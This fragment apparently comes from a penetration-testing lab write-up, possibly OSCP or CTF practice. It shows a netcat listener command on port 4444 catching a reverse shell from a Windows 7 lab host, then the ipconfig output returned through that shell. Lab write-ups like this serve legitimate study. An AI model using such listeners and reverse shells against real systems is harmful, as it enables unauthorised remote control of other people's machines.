 └─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.17.20.154] from (UNKNOWN) [10.10.29.171] 49272
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\admin\Desktop\vulnerable-apps\oscp>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection 2:
   Connection-specific DNS Suffix  . : eu-west-1.compute.internal
   Link-local IPv6 Address . . . . . : fe80::a817:5004:3fe:e362%16
   IPv4 Address. . . . . . . . . . . : 10.10.29.171
   Subnet Mask . . . . . . . . . . . : 255.255.0.0
   Default Gateway . . . . . . . . . : 10.10.0.1